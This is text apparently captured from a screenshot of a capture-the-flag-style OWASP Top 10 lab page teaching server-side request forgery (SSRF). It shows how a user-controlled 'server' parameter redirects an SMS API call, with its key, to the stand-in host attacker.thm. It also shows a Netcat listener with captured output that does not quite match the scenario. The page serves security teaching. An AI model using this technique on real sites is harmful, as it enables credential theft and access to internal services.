 Title
Target IP Address
Expires
owasp_top10_2021_v1.2
10.10.99.38
1h 48min 25s
?
Add 1 hour
Terminate
3. Forward to SMS provider using the API key
GET /api/send?msg=hello
X-API-Key: My$ekretK3y
srv3.sms.thm
By looking at the diagram above, it is easy to see where the vulnerability lies. The application exposes the server parameter to the users, which defines the server name of the SMS
service provider. If the attacker wanted, they could simply change the value of the server to point to a machine they control, and your web application would happily forward the SMS
request to the attacker instead of the SMS provider. As part of the forwarded message, the attacker would obtain the API key, allowing them to use the SMS service to send messages at
your expense. To achieve this, the attacker would only need to make the following request to your website:
https://www.mysite.com/sms?server=attacker.thm&msg=ABC
This would make the vulnerable web application make a request to:
https://attacker.thm/api/send?msg=ABC
You could then just capture the contents of the request using Netcat:
AttackBox
user@attackbox$ nc -lvp 80
Listening on 0.0.0.0 80
Connection received on 10.10.1.236 43830
GET /:8087/public-docs/123.pdf HTTP/1.1
Host: 10.10.10.11
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.12 brotli/1.0.9 nghttp2/1.47.0
Accept: */*
This is a really basic case of SSRF. If this doesn't look that scary, SSRF can actually be used to do much more. In general, depending on the specifics of each scenario, SSRF can be used
for:
• Enumerate internal networks, including IP addresses and ports.
• Abuse trust relationships between servers and gain access to otherwise restricted services.
• Interact with some non-HTTP services to get remote code execution (RCE).